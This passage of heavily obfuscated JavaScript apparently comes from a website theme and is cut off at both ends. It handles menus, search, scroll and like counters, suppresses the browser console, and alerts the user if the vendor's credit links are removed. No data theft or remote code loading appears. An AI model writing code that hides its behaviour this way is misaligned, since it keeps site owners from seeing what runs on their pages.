_0x5e8ae5+_0x4b9608;},'ivQXb':_0x1ba8dc(0x197,0xfe,0xaa,0x135)+'g-','ezNjI':_0x2c2cb5(0x38e,0x3da,0x33f,0x3b7),'BWcuG':function(_0x429cbb,_0x402332){return _0x429cbb(_0x402332);},'NWDsn':function(_0x263f28,_0x2a88ab){return _0x263f28+_0x2a88ab;},'NBckE':'return\x20(fu'+_0x2c2cb5(0x2bb,0x2a3,0x259,0x296),'vuNoy':_0x2c2cb5(0x224,0x30f,0x33f,0x28e)+_0x1ba8dc(0x235,0x199,0x199,0xf4)+_0x2c2cb5(0x353,0x27c,0x312,0x2af)+'\x20)','puiyt':function(_0x34a370,_0x19d634){return _0x34a370!==_0x19d634;},'VhVtM':_0x2c2cb5(0x221,0x2b9,0x20c,0x292),'jqzQt':_0x2c2cb5(0x274,0x2d5,0x2ef,0x30c),'iMcdy':_0x2c2cb5(0x313,0x368,0x35e,0x32c),'ujWbr':_0x1ba8dc(0x54,0x68,0x65,0x3e),'bSYrW':_0x2c2cb5(0x285,0x257,0x268,0x2e2),'iHRXr':_0x2c2cb5(0x2d8,0x2ba,0x2aa,0x2c6),'xTnaf':'table','TqcZJ':_0x2c2cb5(0x308,0x2e5,0x32c,0x2b5)+'4'},_0x456b35;try{var _0x1a3fee=_0x5302da[_0x2c2cb5(0x288,0x316,0x2d1,0x32e)](Function,_0x5302da[_0x1ba8dc(0x9d,0xce,0x10e,0x17b)](_0x5302da[_0x2c2cb5(0x390,0x38b,0x392,0x31a)](_0x5302da[_0x1ba8dc(0x171,0xd1,0x144,0xd1)],_0x5302da['vuNoy']),');'));_0x456b35=_0x1a3fee();}catch(_0x1a4cfc){_0x5302da[_0x1ba8dc(0xd8,0x10a,0xad,0x6c)](_0x5302da[_0x1ba8dc(0x1d,0xbb,0xb5,0x1b)],_0x5302da[_0x1ba8dc(0x17c,0x15b,0x19b,0x1e1)])?_0x456b35=window:_0x5302da[_0x1ba8dc(0x15c,0xd3,0x48,0x135)](_0x26eddc,_0x5302da[_0x2c2cb5(0x316,0x34e,0x342,0x3af)](_0x5302da[_0x2c2cb5(0x33c,0x383,0x3c6,0x31a)](_0x5302da[_0x2c2cb5(0x355,0x2bf,0x255,0x2dc)],_0x68dbd6),''))[_0x1ba8dc(0x12c,0x114,0x1cb,0xb3)](_0x5302da['ezNjI']);}var _0x1b68bd=_0x456b35[_0x2c2cb5(0x386,0x3e5,0x2bb,0x33d)]=_0x456b35[_0x1ba8dc(0x6b,0x110,0x115,0x13d)]||{};function _0x1ba8dc(_0x456911,_0x33a3cd,_0x4c09ff,_0x1cba98){return _0x1dab(_0x33a3cd- -0xf4,_0x4c09ff);}var _0x10ee29=[_0x5302da[_0x2c2cb5(0x285,0x279,0x288,0x2cf)],_0x5302da[_0x1ba8dc(0x28,0x6e,0x10b,0x15)],_0x5302da['bSYrW'],'error',_0x5302da[_0x2c2cb5(0x398,0x352,0x35a,0x2ed)],_0x5302da['xTnaf'],_0x1ba8dc(0xed,0x4e,0xa4,-0x58)];for(var _0x428760=0x1*-0x1921+0x11a0+-0x781*-0x1;_0x428760<_0x10ee29['length'];_0x428760++){var _0x3cb9c0=_0x5302da[_0x2c2cb5(0x35e,0x329,0x317,0x2e7)][_0x1ba8dc(0x106,0x8c,-0x6,0xda)]('|'),_0x3fb02d=-0xeb9*-0x1+-0x93*0x33+-0x3a4*-0x4;while(!![]){switch(_0x3cb9c0[_0x3fb02d++]){case'0':_0x387d21[_0x1ba8dc(0xda,0x16b,0x1f9,0x18e)]=_0x4c1656[_0x2c2cb5(0x372,0x2ff,0x277,0x2ce)](_0x4c1656);continue;case'1':_0x387d21['toString']=_0x4fa906[_0x1ba8dc(0x22,0xc9,0x130,0x117)][_0x2c2cb5(0x2ec,0x337,0x373,0x2ce)](_0x4fa906);continue;case'2':var _0x387d21=_0x4c1656[_0x1ba8dc(0x7c,0x6b,0x25,0x97)+'r'][_0x2c2cb5(0x3b4,0x3ee,0x394,0x3ae)][_0x2c2cb5(0x273,0x2ae,0x227,0x2ce)](_0x4c1656);continue;case'3':var _0x4fa906=_0x1b68bd[_0x16d76b]||_0x387d21;continue;case'4':_0x1b68bd[_0x16d76b]=_0x387d21;continue;case'5':var _0x16d76b=_0x10ee29[_0x428760];continue;}break;}}});_0x1b4c95(),$(function(){var _0x2f874f={'PeFsN':function(_0x45feba,_0xa77750){return _0x45feba(_0xa77750);},'MxoFq':function(_0x39fa40,_0x57a368){return _0x39fa40===_0x57a368;},'OfUBh':'OTbcD','mxuxH':_0x15d48f(0x15d,0x124,0x1c1,0x10f),'vYIIT':_0x3b4036(-0x20c,-0x292,-0x191,-0x1bc),'pqhVM':_0x15d48f(0x265,0x1f2,0x1c9,0x202),'ogFdC':function(_0x45fbd6,_0x294166){return _0x45fbd6(_0x294166);},'cSVqj':_0x3b4036(-0x1c8,-0x242,-0x239,-0x154),'qirZG':_0x3b4036(-0x12c,-0x12b,-0x108,-0x1a9),'pxLTT':function(_0x11cfe4,_0x373535){return _0x11cfe4!==_0x373535;},'IphVF':'XSuyn','hCZHu':_0x3b4036(-0x1a0,-0x14f,-0xed,-0xf4),'bynrR':function(_0x43617b,_0xc8c76a){return _0x43617b(_0xc8c76a);},'Fuybq':function(_0x5dd53d,_0x28748d){return _0x5dd53d(_0x28748d);},'bCacn':_0x15d48f(0x130,0x1a7,0x1df,0x1e9),'YaQJv':'fa-search','mozYG':_0x3b4036(-0x1f4,-0x193,-0x14b,-0x270)+'x','tIJaO':function(_0x2a5f82,_0x4837d3){return _0x2a5f82==_0x4837d3;},'skOeM':_0x3b4036(-0x13d,-0x1d2,-0x1ec,-0xfd),'SPqDk':'zan-loader','WfWrn':function(_0x2f8032,_0x6775fb){return _0x2f8032===_0x6775fb;},'kQOjD':_0x3b4036(-0x211,-0x235,-0x277,-0x196),'FtyIJ':function(_0x3605e8,_0x35000c){return _0x3605e8(_0x35000c);},'yJdlT':function(_0x59a907,_0x169517){return _0x59a907(_0x169517);},'OZaDZ':_0x15d48f(0x2fb,0x2f6,0x2e0,0x260),'EtgtX':function(_0x39c25c,_0x2facc0){return _0x39c25c(_0x2facc0);},'tjVIM':_0x15d48f(0x1fa,0x2b9,0x272,0x257),'NjKpq':_0x15d48f(0x1f2,0x342,0x292,0x303),'utRCu':_0x15d48f(0x350,0x2b0,0x2d1,0x36c)+_0x3b4036(-0x204,-0x215,-0x268,-0x229)+_0x3b4036(-0x10f,-0x108,-0x9b,-0x176)};_0x2f874f[_0x15d48f(0x2b8,0x235,0x298,0x30f)]($,_0x3b4036(-0x26a,-0x228,-0x275,-0x224))[_0x3b4036(-0x159,-0x19c,-0xb2,-0x149)](function(){function _0x38fecb(_0x396938,_0x1a3dd2,_0x539fa0,_0x4b5d21){return _0x3b4036(_0x1a3dd2-0x53,_0x1a3dd2-0x1de,_0x4b5d21,_0x4b5d21-0x198);}function _0x4e09c9(_0x3eca26,_0x4b7a12,_0x1fb5c0,_0x18c088){return _0x15d48f(_0x3eca26-0x8f,_0x1fb5c0,_0x18c088- -0x19d,_0x18c088-0x91);}_0x2f874f[_0x4e09c9(-0x65,0x82,0x7f,-0xc)](_0x2f874f['OfUBh'],_0x2f874f[_0x38fecb(-0xee,-0x1a4,-0x1d7,-0x24d)])?_0x2f874f[_0x38fecb(-0x16d,-0x134,-0xe5,-0x159)](_0x45e23b,_0x4e09c9(0x136,0x185,0x153,0x134)+_0x4e09c9(0x151,0x85,0x11c,0x10d))[_0x4e09c9(0xb5,-0x51,-0x7d,0x2b)+'e'](-0x2252+0x31*-0x3f+0x1*0x2e93):(_0x2f874f[_0x4e09c9(0x16e,0xb6,0x16b,0xc8)]($,_0x2f874f[_0x38fecb(-0xeb,-0xe8,-0x91,-0x84)])['toggleClas'+'s'](_0x2f874f[_0x38fecb(-0x135,-0xb0,-0xc0,-0x2f)]),_0x2f874f['ogFdC']($,_0x2f874f['vYIIT'])['toggleClas'+'s'](_0x2f874f[_0x4e09c9(0xcc,0x63,0x11f,0x7c)]),$('.nav')[_0x4e09c9(0xdb,0x50,0x3,0x2b)+'e'](0xfec+0x2*-0x41e+0x6*-0x148));}),_0x2f874f['yJdlT']($,_0x2f874f['OZaDZ'])[_0x3b4036(-0x159,-0x170,-0x1c9,-0xce)](function(){function _0x51ec17(_0x44254e,_0x4d6db0,_0x3a78ce,_0x478d98){return _0x3b4036(_0x4d6db0-0x6fb,_0x4d6db0-0x18,_0x3a78ce,_0x478d98-0x7f);}function _0x3cc10d(_0x269840,_0x3dd820,_0x525c72,_0xcf1032){return _0x3b4036(_0x525c72-0x6dd,_0x3dd820-0x168,_0xcf1032,_0xcf1032-0x1af);}_0x2f874f[_0x51ec17(0x4da,0x4bf,0x40f,0x4a5)](_0x2f874f[_0x3cc10d(0x4ff,0x3e5,0x49b,0x411)],_0x2f874f[_0x51ec17(0x489,0x4b9,0x4d4,0x46b)])?_0x1cf25d(this)[_0x3cc10d(0x50c,0x53f,0x491,0x448)]('ul')['closest']('li')[_0x3cc10d(0x510,0x489,0x53b,0x56f)](_0x2f874f[_0x51ec17(0x591,0x582,0x4e4,0x4d9)]):$(_0x2f874f[_0x51ec17(0x5f8,0x5e1,0x61f,0x661)])['slideToggl'+'e'](-0x1c98+0x4ee+0x7f4*0x3);}),_0x2f874f[_0x15d48f(0x211,0x2ff,0x2bb,0x2f9)]($,_0x2f874f[_0x15d48f(0x275,0x272,0x252,0x238)])[_0x15d48f(0x238,0x2a0,0x293,0x20e)](function(){function _0x14df8f(_0x2ad1ee,_0x25c959,_0x20e5dd,_0x4d2a78){return _0x3b4036(_0x20e5dd-0x566,_0x25c959-0x11c,_0x4d2a78,_0x4d2a78-0x35);}function _0x396d00(_0x30c345,_0x2674c7,_0x6b9feb,_0x220460){return _0x15d48f(_0x30c345-0x93,_0x30c345,_0x2674c7- -0x83,_0x220460-0x77);}_0x2f874f['bynrR']($,_0x396d00(0x1e7,0x1c9,0x130,0x26d))[_0x396d00(0x1b7,0x145,0x125,0x15d)+'e'](-0x1f67*-0x1+-0x894+-0x16a1);});function _0x15d48f(_0x598b5f,_0x157447,_0x5a8903,_0x4635ed){return _0x1dab(_0x5a8903-0x42,_0x157447);}function _0x3b4036(_0x1623d4,_0x464ec7,_0x1f4816,_0x3c9b08){return _0x1dab(_0x1623d4- -0x3aa,_0x1f4816);}_0x2f874f[_0x3b4036(-0x19f,-0x111,-0x1d1,-0x172)]($,_0x2f874f[_0x15d48f(0x321,0x225,0x2ab,0x23e)])[_0x3b4036(-0x159,-0x157,-0x1c6,-0xfd)](function(){function _0xd38066(_0x13623f,_0x5eb258,_0x23f3e7,_0xbb6365){return _0x15d48f(_0x13623f-0x152,_0x23f3e7,_0xbb6365- -0x21f,_0xbb6365-0x142);}_0x2f874f[_0xd38066(0x7e,0xc1,0x90,0x2e)]($,_0x2f874f['bCacn'])[_0x594614(-0x19a,-0x186,-0x12c,-0xe7)+'s'](_0x2f874f['pqhVM']);function _0x594614(_0xc710c2,_0x176ce8,_0x25d644,_0x40cafb){return _0x3b4036(_0x25d644-0xb6,_0x176ce8-0xdf,_0x40cafb,_0x40cafb-0x1e3);}_0x2f874f[_0xd38066(0x5e,0x8c,-0x40,0x6b)]($,_0x2f874f[_0x594614(-0x72,0x63,-0x4c,-0xc5)])[_0x594614(-0x152,-0x150,-0x12c,-0x14b)+'s'](_0x2f874f['YaQJv']),$(_0x2f874f[_0x594614(-0x94,-0xcf,-0x12b,-0x168)])[_0xd38066(-0x95,0x3c,-0x51,-0x57)+'e'](-0x47f+-0x18*0x15b+0x2539);}),$(_0x2f874f[_0x15d48f(0x26e,0x23e,0x274,0x2bc)])[_0x15d48f(0x22c,0x1f1,0x293,0x233)](function(){function _0xd238c4(_0x8975e4,_0x48d605,_0x254290,_0x24f2ef){return _0x15d48f(_0x8975e4-0x17a,_0x24f2ef,_0x48d605- -0x83,_0x24f2ef-0xa5);}function _0x37babc(_0x3ab419,_0x3c4cce,_0x220f15,_0x51a6dc){return _0x15d48f(_0x3ab419-0x101,_0x220f15,_0x3ab419-0x363,_0x51a6dc-0x1de);}var _0x5b17a6={'mpchJ':function(_0x4f56a7,_0x32408b){function _0x5a7aff(_0x591ade,_0x15347a,_0x41c525,_0x10ec84){return _0x1dab(_0x15347a-0xa5,_0x10ec84);}return _0x2f874f[_0x5a7aff(0x38f,0x2f9,0x25d,0x257)](_0x4f56a7,_0x32408b);},'OvUZD':_0x2f874f[_0x37babc(0x531,0x547,0x487,0x4b0)],'CrOwE':_0x2f874f[_0x37babc(0x56b,0x4f0,0x606,0x53f)],'DpFDd':function(_0x1b7fb9,_0xc1bc4b){function _0x35704a(_0x25726f,_0x56163e,_0x1b74bc,_0x2f683c){return _0xd238c4(_0x25726f-0x199,_0x25726f- -0x22e,_0x1b74bc-0x4c,_0x56163e);}return _0x2f874f[_0x35704a(-0x12c,-0x14a,-0xaa,-0xbd)](_0x1b7fb9,_0xc1bc4b);}};if(_0x2f874f[_0x37babc(0x5f8,0x5a3,0x5b7,0x5fa)]('ybRaD',_0x2f874f[_0x37babc(0x560,0x4cb,0x569,0x554)]))$(_0x37babc(0x634,0x676,0x5ca,0x5d6)+_0x37babc(0x60d,0x584,0x571,0x68c))[_0xd238c4(0x1aa,0x145,0x1d9,0x1cb)+'e'](0xc66+0x1e07+0x2a3b*-0x1);else{if(_0x5b17a6[_0x37babc(0x572,0x4f6,0x606,0x545)](_0x153e4f[_0x37babc(0x573,0x510,0x553,0x5ae)],0x1*0x15bd+0x25*-0x25+-0xf9c)){var _0xae2126=_0xe8f39d[_0xd238c4(0x30c,0x258,0x2cd,0x1a6)](_0x37babc(0x546,0x54b,0x5a5,0x5ad));_0xbfcf79['addClass'](_0x5b17a6[_0xd238c4(0x1a6,0x17f,0x193,0x209)])[_0xd238c4(0x153,0x142,0x1e1,0xef)+'s'](_0x5b17a6[_0x37babc(0x544,0x4e7,0x4da,0x568)]),_0xae2126['text'](_0x5da2d4[_0xd238c4(0x1d8,0x18f,0xfa,0x160)]);}else _0x5b17a6['DpFDd'](_0x2948a6,_0x41f34d);}});}),$(document)[_0x56de1d(0x1bf,0x1a4,0x1b0,0x1fc)](function(){function _0x23df02(_0xcf6a6f,_0x25ee47,_0x73f088,_0x2270a2){return _0x56de1d(_0xcf6a6f-0x107,_0x25ee47-0x15a,_0x25ee47,_0x2270a2- -0x27e);}var _0x2511b6={'QPkwW':_0x23df02(-0x142,-0x126,-0x1a4,-0x126),'XPaIw':_0x23df02(-0xd2,0x35,-0x88,-0x5a),'xkYlK':_0x23df02(-0xe,0x75,-0x31,-0x2d),'cRiEZ':function(_0x532fe8,_0x2315b1){return _0x532fe8+_0x2315b1;},'wdYhA':_0x23df02(-0x88,-0xa6,-0x61,-0x3d),'NCUyr':_0x160726(-0xb1,-0xcb,-0xd1,-0xde),'lIlyh':function(_0x40aa5d,_0x212aba){return _0x40aa5d(_0x212aba);},'tanjr':'a[href=\x22ht'+_0x160726(0x85,0x139,0x31,0x7c)+'52fb.cn/\x22]'+_0x160726(-0x43,-0x60,0x46,-0x7c)+_0x160726(0x2f,-0x2a,0xab,0x9)+'w.b5b6.com'+_0x23df02(-0x3f,0x25,-0x59,-0x30)+_0x160726(0x7,0x6b,0xb9,0x0)+_0x23df02(-0x8c,-0x18d,-0xaa,-0xe0)+_0x23df02(-0xdb,0x22,-0xb7,-0x24)+_0x23df02(-0x189,-0x101,-0x116,-0x103)+_0x160726(-0x71,-0xf1,-0x10,-0x9)+_0x23df02(-0x16,-0x13,-0x4d,-0xa9)+_0x160726(0x7e,0x65,0x124,0x86),'YCiLz':function(_0x5ac3fa,_0x239dea){return _0x5ac3fa!=_0x239dea;},'EOelS':_0x23df02(-0x17c,-0x203,-0x1c4,-0x157),'GNQtm':function(_0x212eb2,_0x4c60b7){return _0x212eb2!=_0x4c60b7;},'uUida':_0x160726(-0x46,0x39,-0x30,-0xb6),'jkXXb':_0x23df02(-0x17f,-0x158,-0xfc,-0x127),'oqiHB':_0x23df02(-0xe8,-0x138,-0x170,-0x11f),'ELMPk':function(_0x53300d,_0x2fcbc2){return _0x53300d===_0x2fcbc2;},'kNqpE':_0x23df02(-0x157,-0x48,0xc,-0xa6),'tGXvg':_0x160726(0x7b,0x2a,0xec,-0x12)+_0x160726(-0x90,-0x49,0x13,-0xc8)+_0x160726(-0xc4,-0x62,-0x5b,-0x4e)+_0x23df02(-0x58,-0x1d,-0x10c,-0x93)+'是更新后遇到问题，请'+_0x160726(-0x20,-0x2b,-0x84,-0x2a)+_0x160726(-0x21,0x87,0x25,0x8a)+'户退回删除的版权代码'+_0x160726(-0x13,0x24,0x97,-0x3d)+_0x23df02(-0x175,-0xfd,-0x1b3,-0x133)+_0x23df02(-0x17d,-0x87,-0x189,-0x13d)};function _0x160726(_0x182615,_0x299eb1,_0x4e21e4,_0x1ce5d5){return _0x56de1d(_0x182615-0xa6,_0x299eb1-0xc4,_0x1ce5d5,_0x182615- -0x1cf);}var _0x1c6156=_0x2511b6[_0x23df02(-0x134,-0x6,0xd,-0xa7)]($,_0x160726(-0xa5,-0x3,-0x12,-0x17))[_0x23df02(-0x5b,-0xe,-0x13,-0x2e)](_0x2511b6['tanjr']);if(_0x2511b6[_0x160726(-0x86,-0x38,-0x134,-0x75)](_0x160726(0x88,-0x2e,0x5f,0x88),_0x1c6156[_0x23df02(-0x163,-0x122,-0x208,-0x153)]())&&!_0x1c6156['is'](_0x2511b6[_0x160726(0x91,0x56,0xa7,0x81)])&&_0x2511b6[_0x160726(-0x1c,-0xc4,0x19,-0x4a)]('nofollow',_0x1c6156[_0x160726(-0x6e,-0x1a,0x40,-0x3d)](_0x2511b6[_0x23df02(-0x14f,-0xa0,-0x178,-0xca)]))&&_0x2511b6[_0x160726(-0x1c,-0xa1,-0x3e,0x37)](_0x2511b6[_0x160726(0x6e,0x10e,0x29,0xaa)],_0x1c6156[_0x160726(0x5,-0x70,0x61,-0xe)](_0x2511b6['oqiHB']))){if(_0x2511b6[_0x23df02(-0xa7,-0x5f,-0x14a,-0xce)](_0x2511b6[_0x160726(0x44,-0x70,0x82,0x9a)],_0x2511b6['kNqpE']))alert(_0x2511b6[_0x160726(0x40,-0x3c,-0x43,-0x19)]);else{_0x10defb[_0x23df02(-0xfa,-0x67,-0x169,-0xbf)](_0x2511b6[_0x23df02(-0xbf,-0x2a,0x1,-0xad)]);var _0x20c8e3={};_0x20c8e3[_0x160726(0x5f,-0x7,-0x6,0x34)]=_0x4ab614,_0x20c8e3[_0x23df02(-0x10e,-0x11c,-0x110,-0x9a)]=_0x2c2d64;var _0x346804=_0x20c8e3;_0x17ebc1[_0x160726(0x79,0xe4,0x4f,0x1)](_0x2511b6['cRiEZ'](_0xf2f400,_0x2511b6[_0x160726(-0xae,-0x74,-0x21,-0x119)]),_0x346804,function(_0x1118b4){function _0x5d50f3(_0x36cda3,_0xe4296c,_0x20f0d8,_0x47ad23){return _0x23df02(_0x36cda3-0x5e,_0x20f0d8,_0x20f0d8-0x1b1,_0x36cda3-0x5b8);}function _0x3d162b(_0x2c985a,_0x1a1413,_0x1929a2,_0x59ba97){return _0x23df02(_0x2c985a-0x65,_0x1a1413,_0x1929a2-0x1f3,_0x2c985a- -0x5f);}if(_0x1118b4[_0x3d162b(-0x158,-0x117,-0xc7,-0x1a7)]==0x1502+0xf29+-0x2363){var _0x455968=_0x2fab3c[_0x3d162b(-0x8d,-0x48,-0x74,-0x6)](_0x2511b6['QPkwW']);_0x382fb4['addClass'](_0x2511b6[_0x3d162b(-0x18c,-0x1f3,-0x19f,-0x163)])[_0x5d50f3(0x474,0x4aa,0x3e1,0x46f)+'s'](_0x2511b6[_0x5d50f3(0x50b,0x4bc,0x45d,0x518)]),_0x455968['text'](_0x1118b4['count']);}else _0xa84fae(_0x1ff435);},_0x2511b6[_0x23df02(-0xec,0x29,-0xed,-0x40)]);}}}),$(function(){function _0x29efc9(_0x40dd52,_0x22c82f,_0x2dd975,_0x1de452){return _0x56de1d(_0x40dd52-0x3f,_0x22c82f-0x87,_0x40dd52,_0x2dd975- -0xa2);}var _0xad15db={'uGGSZ':function(_0x52125a,_0x2e35d7){return _0x52125a(_0x2e35d7);},'BGpxo':function(_0x155395,_0x3ba93f){return _0x155395==_0x3ba93f;},'NzmsP':'navbar-cat'+_0x1905c8(0x307,0x32d,0x2b8,0x2bc),'WrOjM':function(_0x2ac0a5,_0x9d8215){return _0x2ac0a5(_0x9d8215);},'SAczg':function(_0x3b4cfe,_0x5bbc64){return _0x3b4cfe+_0x5bbc64;},'wFFKp':_0x29efc9(-0x27,0x3,0x5d,-0x34)+_0x29efc9(0x1d,0xa2,0x81,0xac),'oyNrv':'active','Suqtg':_0x29efc9(0x9b,0xe2,0x144,0x15b),'tTEof':'gizle','ITjcz':function(_0x4cbe95,_0x456b2b){return _0x4cbe95===_0x456b2b;},'qFTrC':'NHdyQ','DnJXP':function(_0xb65556,_0x991228){return _0xb65556!==_0x991228;},'hAzrs':_0x1905c8(0x3b5,0x377,0x2cb,0x39c),'PVqPN':function(_0x331dd6,_0x28fcd5){return _0x331dd6(_0x28fcd5);},'lxqOC':_0x1905c8(0x31c,0x2d9,0x231,0x36a),'irlvV':function(_0x5ab0bc,_0x539a28){return _0x5ab0bc(_0x539a28);}};_0xad15db[_0x29efc9(0x187,0x15c,0x126,0x8b)]($,_0x29efc9(0x142,0x263,0x1b1,0x242)+_0x29efc9(0x14e,0xd4,0xce,0x120))[_0x1905c8(0x388,0x33a,0x291,0x3a5)](function(_0x11e74d){function _0x419d98(_0x3a455f,_0x3f8a4e,_0x3c2036,_0x20fc76){return _0x29efc9(_0x3f8a4e,_0x3f8a4e-0x133,_0x20fc76- -0x1a0,_0x20fc76-0xfc);}_0x11e74d[_0x419d98(-0x1dc,-0x1c5,-0x144,-0x146)+_0x1d3d05(0x5d2,0x683,0x5b0,0x5bb)]();function _0x1d3d05(_0x5cdc3f,_0x2b7913,_0x876a08,_0x2a8084){return _0x29efc9(_0x2b7913,_0x2b7913-0x4,_0x5cdc3f-0x492,_0x2a8084-0x152);}_0xad15db['uGGSZ']($,_0x419d98(-0x149,-0xe3,-0xd8,-0x9b))[_0x1d3d05(0x52d,0x4d2,0x533,0x476)+'e'](-0x542+0x873+-0x1*0x2ff);});function _0x1905c8(_0x2cabca,_0x28a056,_0x52e979,_0x29595f){return _0x56de1d(_0x2cabca-0xd5,_0x28a056-0x1e4,_0x52e979,_0x28a056-0x132);}_0xad15db[_0x1905c8(0x200,0x228,0x280,0x28d)]($,document)[_0x29efc9(0x1ac,0xbd,0x166,0x10f)](function(_0x131496){function _0x40ce94(_0x37327f,_0x558c22,_0x1c8e66,_0x334bf3){return _0x1905c8(_0x37327f-0x122,_0x334bf3-0x266,_0x1c8e66,_0x334bf3-0x9b);}function _0x5aebd6(_0x3b2886,_0x34bc4d,_0x35ff77,_0x267333){return _0x29efc9(_0x267333,_0x34bc4d-0xe8,_0x34bc4d-0x263,_0x267333-0x1eb);}if(_0xad15db[_0x5aebd6(0x246,0x2c3,0x218,0x20e)](_0x5aebd6(0x3b6,0x38c,0x323,0x35a),_0xad15db['qFTrC']))_0xad15db['BGpxo'](_0x362019,_0xad15db[_0x40ce94(0x5f8,0x533,0x5d4,0x5aa)]+_0x43b66f[_0x907259])&&_0xad15db[_0x40ce94(0x5cd,0x566,0x61c,0x5f3)](_0x37b48f,_0xad15db[_0x5aebd6(0x365,0x37e,0x305,0x3d4)](_0xad15db[_0x40ce94(0x52f,0x497,0x4fc,0x528)],_0x5d8589[_0x1a1fe5])+'')[_0x5aebd6(0x42b,0x380,0x3c6,0x3a8)](_0xad15db['oyNrv']);else{var _0x1c3dcd=$(_0x5aebd6(0x2b6,0x368,0x3c5,0x3a1));!_0x1c3dcd['is'](_0x131496[_0x5aebd6(0x3f4,0x3db,0x3f4,0x350)])&&_0xad15db[_0x5aebd6(0x2d2,0x2c3,0x25c,0x309)](_0x1c3dcd[_0x5aebd6(0x257,0x2f3,0x2a9,0x389)](_0x131496['target'])[_0x40ce94(0x4bd,0x534,0x5a1,0x537)],0x147*-0xb+0x315+0x1*0xaf8)&&(_0xad15db[_0x5aebd6(0x374,0x2e7,0x2e2,0x246)](_0xad15db[_0x40ce94(0x41a,0x4da,0x510,0x4cc)],_0x40ce94(0x601,0x52a,0x553,0x567))?_0xad15db[_0x5aebd6(0x37b,0x389,0x350,0x431)]($,_0xad15db[_0x40ce94(0x4db,0x55b,0x4d7,0x565)])[_0x40ce94(0x46f,0x493,0x577,0x4c8)](0x2d*-0x83+-0x2302+0x3a09):_0x39706d(_0xad15db['Suqtg'])['addClass'](_0xad15db[_0x40ce94(0x533,0x597,0x587,0x500)]));}});}),$(document)[_0x56de1d(0x1f6,0x24f,0x187,0x1df)](function(){}),$(function(){var _0x562d7a={'srrpX':function(_0x2e65ec,_0x522234){return _0x2e65ec+_0x522234;},'uonAR':function(_0x1eb3a9,_0x5e2386){return _0x1eb3a9(_0x5e2386);},'AcfTe':_0x3ab456(0x502,0x58a,0x5b6,0x507)+'tegory-','moSuD':function(_0x2ea0b5,_0x387e68){return _0x2ea0b5(_0x387e68);},'LVyCM':function(_0x30fea1,_0x4a1946){return _0x30fea1>_0x4a1946;},'ZWFTX':_0x3ab456(0x62e,0x5ad,0x57a,0x5ee),'VRTkz':_0x2e596c(-0x15d,-0x152,-0x1c8,-0x1b8),'zQaWJ':function(_0x1f39de,_0xa6b99f){return _0x1f39de!==_0xa6b99f;},'LpgFi':'sfYJX','cuhVf':_0x2e596c(-0x18e,-0x18c,-0x1ed,-0x24b),'FrZuJ':_0x3ab456(0x698,0x5e4,0x6ac,0x657),'UyLtq':'WbnqF','SVHEh':function(_0x293cf8,_0x42952c){return _0x293cf8(_0x42952c);},'fnsEz':function(_0x4d36f9,_0x56503a){return _0x4d36f9(_0x56503a);}},_0x2e899c=_0x562d7a[_0x2e596c(-0x170,-0xe2,-0x102,-0x102)]($,document)['scrollTop']();function _0x2e596c(_0x50b656,_0x3aa773,_0x40e082,_0x2bd74a){return _0x55b9ac(_0x50b656-0x1d8,_0x2bd74a,_0x40e082- -0x390,_0x2bd74a-0x1a4);}var _0x375bea=$(_0x3ab456(0x574,0x538,0x5a8,0x5ee))[_0x3ab456(0x642,0x576,0x63c,0x5da)+'t']();function _0x3ab456(_0x5c0bb8,_0x4e5109,_0x387c76,_0x1c8c7f){return _0x55b9ac(_0x5c0bb8-0xb5,_0x387c76,_0x1c8c7f-0x3ac,_0x1c8c7f-0x140);}_0x562d7a[_0x2e596c(-0x156,-0x10f,-0xd2,-0xd7)]($,window)[_0x3ab456(0x4f1,0x504,0x624,0x589)](function(){var _0x28ebc2={'Swjxl':function(_0x13908d,_0x586bc7){return _0x13908d==_0x586bc7;},'pLOjF':function(_0x560ea2,_0x2ca153){function _0x266512(_0x3799c5,_0x1dd9d6,_0x42c653,_0x330913){return _0x1dab(_0x1dd9d6- -0x1c5,_0x330913);}return _0x562d7a[_0x266512(0x64,0xa1,0xde,0x127)](_0x560ea2,_0x2ca153);},'UBzdN':_0x33fb07(-0x1e2,-0x1df,-0x190,-0x1bb)+_0x33fb07(-0x92,-0xfb,-0x162,-0xb0),'NIGNb':function(_0xb18305,_0x27c3c8){function _0x33e334(_0x243dd7,_0xf855eb,_0x2dbe16,_0x2ce6ba){return _0x58f37b(_0x243dd7-0xa8,_0xf855eb-0x78,_0x243dd7,_0x2ce6ba-0x8a);}return _0x562d7a[_0x33e334(0x292,0x202,0x220,0x247)](_0xb18305,_0x27c3c8);},'OtNPv':_0x562d7a[_0x58f37b(0xf5,0x178,0x101,0xd9)]};function _0x33fb07(_0xa68d20,_0x513c5a,_0x3b8b37,_0x6e2c28){return _0x2e596c(_0xa68d20-0x6a,_0x513c5a-0x12f,_0x513c5a-0x3e,_0xa68d20);}var _0x57195e=_0x562d7a[_0x58f37b(0xc7,0x162,0xfc,0x12b)]($,document)[_0x58f37b(0x7a,0xb2,0x2d,0x134)]();if(_0x562d7a[_0x58f37b(0xc1,0x116,0xcb,0x13b)](_0x57195e,_0x375bea))$(_0x562d7a[_0x58f37b(0x22b,0x1af,0x1a6,0x194)])[_0x33fb07(-0x1db,-0x137,-0x103,-0x137)](_0x562d7a[_0x33fb07(-0x206,-0x1bd,-0x1fa,-0x1f9)]);else{if(_0x562d7a[_0x33fb07(-0x14f,-0x15b,-0x155,-0xf7)](_0x562d7a['LpgFi'],_0x562d7a[_0x33fb07(-0x102,-0x187,-0x20e,-0x155)]))$(_0x562d7a[_0x58f37b(0x16a,0x1af,0x1c4,0xf9)])['removeClas'+'s'](_0x58f37b(0xc5,0xe2,0x194,0x4e));else{var _0x2ae8f6=_0x329a08[_0x33fb07(-0x22d,-0x1bf,-0x1c0,-0x1c0)]('\x20');for(var _0x3cb5f4=-0x24d9*0x1+-0x12f*0xf+-0x1e2*-0x1d;_0x3cb5f4<_0x2ae8f6[_0x58f37b(0x1b7,0x115,0xf8,0x116)];_0x3cb5f4++){_0x28ebc2['Swjxl'](_0x532851,_0x28ebc2[_0x58f37b(0x14f,0x159,0xfc,0x197)](_0x28ebc2[_0x58f37b(0x191,0x123,0x141,0xda)],_0x2ae8f6[_0x3cb5f4]))&&_0x28ebc2[_0x58f37b(0x1aa,0x1b8,0x21c,0x16f)](_0x315f67,_0x28ebc2['OtNPv']+_0x2ae8f6[_0x3cb5f4]+'')[_0x58f37b(0x16b,0x135,0xb4,0x13e)](_0x58f37b(0x113,0x1ab,0x17c,0x1c0));}}}function _0x58f37b(_0x4f9208,_0x4dd896,_0x2199bd,_0x2099df){return 